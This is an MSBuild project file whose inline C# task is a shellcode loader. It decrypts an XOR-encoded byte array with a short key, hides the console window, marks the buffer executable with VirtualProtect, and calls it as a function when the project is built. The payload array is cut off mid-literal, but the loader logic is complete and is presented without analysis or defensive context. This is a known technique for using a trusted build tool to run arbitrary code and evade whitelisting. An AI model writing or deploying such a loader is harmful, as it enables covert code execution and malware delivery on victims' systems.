 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="Debug">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Reflection;
using System.Diagnostics;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
using System.Text;
public class ClassExample :  Task, ITask
{
[UnmanagedFunctionPointerAttribute(CallingConvention.Cdecl)]
public delegate Int32 runD();
[DllImport("kernel32.dll")]
private static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize,
uint flNewProtect, out uint lpflOldProtect);
[DllImport("kernel32.dll")]
static extern IntPtr GetConsoleWindow();
[DllImport("user32.dll")]
static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
const int SW_HIDE = 0;
const int SW_SHOW = 5;
public override bool Execute()
{
Start();
return true;
}
private void Start()
{
byte[] buff = new byte[] {0xa5,0xfe,0xf5,0x3a,0x0,0x74,0x3c,0x30,0x3f,0xd3,0xd0,0x26,0xe4,0x9b,0x7a,0x35,0x6e,0x65,0x3f,0xd7,0x28,0x84,0x9a,0x88,0xa5,0x7d,0xe7,0xba,
byte[] key_code = new byte[] {0x35,0x6e,0x65,0x77,0x5a};
int j = 0;
for(int i = 0; i < buff.Length; i++){
buff[i] = (byte)(buff[i] ^ key_code[j]);
j++;
if(j >= key_code.Length){ j = 0; }
}
var handle = GetConsoleWindow();
ShowWindow(handle, SW_HIDE);
GCHandle pinnedArray = GCHandle.Alloc(buff, GCHandleType.Pinned);
IntPtr pointer = pinnedArray.AddrOfPinnedObject();
Marshal.Copy(buff, 0, (IntPtr)(pointer), buff.Length);
uint flOldProtect;
VirtualProtect(pointer, (UIntPtr)buff.Length, 0x40,
out flOldProtect);
runD del = (runD)Marshal.GetDelegateForFunctionPointer(pointer, typeof(runD));
del();
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>